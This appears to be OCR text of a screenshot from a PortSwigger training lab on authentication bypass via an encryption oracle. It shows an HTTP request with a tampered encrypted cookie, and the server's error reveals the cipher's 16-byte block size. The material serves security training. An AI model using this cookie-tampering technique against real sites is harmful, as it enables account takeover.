 1 GET /post?postId=3 HTTP/1.1
2 Host: 0a9e00cf03349db0c0e64bd3006c00a3.web-security-academy.net
3 Cookie: notification=
%42%44%43%4c%63%79%43%59%58%59%6a%38%4a%67%48%41%69%4f%74%4e%32%46%6b%48%46%2b%53%76
%45%47%6f%4e%69%43%50%49%34%6a%30%67%37%78%2f%47%38%62%6d%56%72%38%62%4e%37%75%63%37
; session=1sCpVxtdpfAkL7E8BilWLzM6E894PE74; stay-logged-in=
6AcGnapLRk%2bxtrD8Y1sgNmv7vWtXJXEBXvaFqFwM%2ffk%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9e00cf03349db0c0e64bd3006c00a3.web-security-academy.net/post?postId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Authentication bypass via encryption oracle
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a class=link-back href='https://portswigger.net/web-security/logic-flaws/
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
Input length must be multiple of 16 when decrypting with padded cipher
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53